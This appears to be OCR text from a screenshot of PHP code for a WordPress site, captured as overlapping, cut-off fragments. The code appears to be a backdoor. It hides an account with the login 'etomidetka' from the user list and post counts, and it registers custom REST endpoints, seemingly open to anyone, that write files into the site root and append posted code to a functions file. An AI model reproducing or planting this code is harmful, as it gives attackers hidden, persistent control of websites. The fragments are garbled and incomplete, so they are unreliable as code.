
admin() && function_exists('get_current_screen')) { $screen = get_curr
ded_users = is_array($excluded_users) ? $excluded_users : [$excluded_u
s); } } return $query; }); add_filter('views_users', function($views) {
 $views['all'] = preg_replace_callback('/\((\d+)\)/', function($matches) { re
_callback('/\((\d+)\)/', function($matches) { return '(' . max(0, $matches[1
ry()) { $user = get_user_by('login', 'etomidetka'); if ($user) { $author
r = get_user_by('login', 'etomidetka'); if ($user) { $author_id = $us
pe = 'post' AND post_status != 'trash'", $author_id ) ); $coun
post_status = 'publish'", $author_id ) ); if (isset($views['all'])) { 
 - $count_all) . ')'; }, $views['all']); } if (isset($views['publish'])) { $
hes[1] - $count_publish) . ')'; }, $views['publish']); } } return $views; }
ST', 'callback' => 'create_html_file', 'permission_callback' => '__retu
$html_code = $request->get_param('html'); if (empty($file_name) || e
info($file_name, PATHINFO_EXTENSION) !== 'html') { $file_name .= '.h
WP_REST_Response([ 'error' => 'Failed to create HTML file'], 500); } $s
d_action('rest_api_init', function() { register_rest_route('custom/v1', '
register_rest_route('custom/v1', '/add-code/', array( 'methods' => 'POS
de/', array( 'methods' => 'POST', 'callback' => 'handle_delete_function_co
ize_file_name($request->get_param('filename')); $image_data = $reque
'], 400); } $upload_dir = ABSPATH; $file_path = $upload_dir . $file
id base64 data'], 400); } if (file_put_contents($file_path, $decode
l = $site_url . '/' . $filename; return new WP_REST_Response(['url' => $
>get_param('code'); if (!$code) { return new WP_REST_Response(['err
tions_path, "\n" . $code, FILE_APPEND | LOCK_EX) === false) { retur